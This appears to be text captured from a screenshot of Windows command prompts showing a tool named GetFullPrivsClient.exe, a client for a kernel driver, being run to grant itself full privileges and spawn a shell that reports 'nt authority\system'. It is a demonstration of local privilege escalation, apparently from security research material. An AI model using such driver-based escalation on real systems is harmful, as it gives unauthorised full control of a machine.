 管理员: 命令提示符
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
PID                : 0
FLAGS              :
C:\Users\admin\Desktop>GetFullPrivsClient.exe -h
GetFullPrivsClient - Client for GetFullPrivsDrv.
Usage: GetFullPrivsClient.exe [Options]
-h, --help    : Displays this help message.
-c, --command : Specifies command to execute. Default is "cmd.exe".
C:\Users\admin\Desktop>GetFullPrivsClient.exe -c cmd.exe
[>] Sending a query to \??\GetFullPrivs.
[+] Got a handle to \??\GetFullPrivs (Handle = 0x2E8)
[+] Got full privileges.
[>] Trying to create new process.
[+] New process is executed successfully.
[*] Process ID : 2088
[*] Thread ID  : 644
[*] Done.
C:\Users\admin\Desktop>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop>whoami
nt authority\system
C:\Users\admin\Desktop>